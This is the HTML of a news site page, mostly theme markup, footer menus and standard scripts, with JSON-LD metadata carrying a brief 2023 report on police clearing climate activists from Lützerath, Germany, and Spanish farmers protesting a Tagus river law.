                        <a href="https://www.todaynewspost.net/unrest-in-ethiopias-tigray-region/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Unrest in Ethiopia&#8217;s Tigray Region" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/erzhtjtd-120x86.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/07/erzhtjtd-120x86.jpg 120w, https://www.todaynewspost.net/wp-content/uploads/2024/07/erzhtjtd-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/unrest-in-ethiopias-tigray-region/">Unrest in Ethiopia&#8217;s Tigray Region</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/unrest-in-ethiopias-tigray-region/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/ukraine-reports-heavy-casualties-and-destruction-in-russian-attacks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ukraine Reports Heavy Casualties and Destruction in Russian Attacks" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2024/01/2vfhkjsl-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/ukraine-reports-heavy-casualties-and-destruction-in-russian-attacks/">Ukraine Reports Heavy Casualties and Destruction in Russian Attacks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/ukraine-reports-heavy-casualties-and-destruction-in-russian-attacks/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2267_1_697196d45d5e7 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_2267_0_697196d45fda5">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2267 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="c0dd124de8">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="c0dd124de8">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F" data-image-url="" data-title="Eurozapping%3A%20hundreds%20of%20police%20mobilized%20to%20dislodge%20environmental%20activists%20in%20Germany" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F" data-image-url="" data-title="Eurozapping%3A%20hundreds%20of%20police%20mobilized%20to%20dislodge%20environmental%20activists%20in%20Germany" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2267","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany\/"},"dateCreated":"2023-01-12 12:41:01+00:00","datePublished":"2023-01-12 12:41:01+00:00","dateModified":"2023-01-12 12:41:01+00:00","url":"https:\/\/www.todaynewspost.net\/eurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany\/","headline":"Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany","name":"Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany","articleBody":"<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/01\/0sit9h03.jpg\"><img class=\"alignnone  wp-image-2268\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/01\/0sit9h03-300x169.jpg\" alt=\"\" width=\"1152\" height=\"649\" \/><\/a>\r\n\r\nHundreds of police are mobilized to dislodge environmental activists mobilized against the extension of a coal mine in Lutzerath. <!--more-->The bulldozers are already out to destroy the village. An operation that promises to be complicated, the situation is very tense between the police and the militants. The village has become a symbol, despite the promise of the Greens in the government coalition to phase out coal by 2030. The evacuation could last for weeks.\r\n<h3><strong>Spanish farmers rally against river protection law<\/strong><\/h3>\r\nHundreds of farmers in Valencia, Murcia and Andalusia are protesting against a European law to protect the Tagus. It forces them to limit their water intake from this river, even though it irrigates 70% of their crops. To save its agriculture, the government is considering a gradual implementation of the law. And provides alternatives, such as the desalination of seawater.","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Europe","Spain","World"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/01\/0sit9h03.jpg","width":1140,"height":641},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Eurozapping: hundreds of police mobilized to dislodge environmental activists in Germany","published":"2023-01-12 12:41:01","updated":"2023-01-12 12:41:01"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Europe","item":"https:\/\/www.todaynewspost.net\/category\/europe\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XkVHiOFIuKg-ndO0DZjreQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769051864611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>